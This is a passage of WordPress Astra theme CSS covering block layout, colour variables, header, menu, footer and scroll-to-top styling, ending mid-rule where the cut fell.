{border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}.entry-content ul.wc-block-product-template{padding: 0;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 